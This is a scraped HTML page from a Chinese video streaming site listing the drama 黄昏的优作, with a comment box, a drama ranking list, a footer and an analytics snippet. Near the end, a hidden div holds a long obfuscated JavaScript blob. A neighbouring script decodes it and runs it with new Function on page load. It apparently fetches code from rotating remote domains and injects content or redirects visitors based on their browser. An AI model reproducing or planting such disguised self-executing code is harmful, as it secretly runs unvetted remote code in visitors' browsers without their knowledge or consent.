class="vodlist_sub">从中学到大学都专注于棒球、外表平平、靠个性取胜的年轻人石黑大和（菅生新树 饰）在入职出版社后，原本想成为体育杂</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“黄昏的优作”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="139646" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="冒牌妈咪" href="/v/245932.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20251011-1/9c971b7ffdeba04f3ebc60089ee066d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">冒牌妈咪</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;日剧</p><p><span class="vodlist_sub">状态：更新第10集</span></p></div></a></li><li class="part_eone"><a href="/v/192205.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>大叔之爱</a></li><li class="part_eone"><a href="/v/102943.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>石子和羽男这种事情也好告吗</a></li><li class="part_eone"><a href="/v/231436.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>地震之后</a></li><li class="part_eone"><a href="/v/200263.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>你不是犯人</a></li><li class="part_eone"><a href="/v/250652.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>专业人士：保险调查员天音莲</a></li><li class="part_eone"><a href="/v/248081.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>影子工作</a></li><li class="part_eone"><a href="/v/138294.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>和歌子酒第七季</a></li><li class="part_eone"><a href="/v/103812.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>笨蛋之吻</a></li><li class="part_eone"><a href="/v/103731.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;990</span>因性而别</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="139646" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lkttech.com/" title="星辰影院">星辰影院</a>免费提供高清电影、动漫动画、综艺娱乐、未删减电视剧在线观看</p><p>Copyright © 2022 lkttech.com All Rights Reserved</p><p>京ICP备81008509号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lkttech.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《黄昏的优作》https://www.lkttech.com/v/139646.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-4XGP9TLBVS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-4XGP9TLBVS\');");
document.writeln("</script>");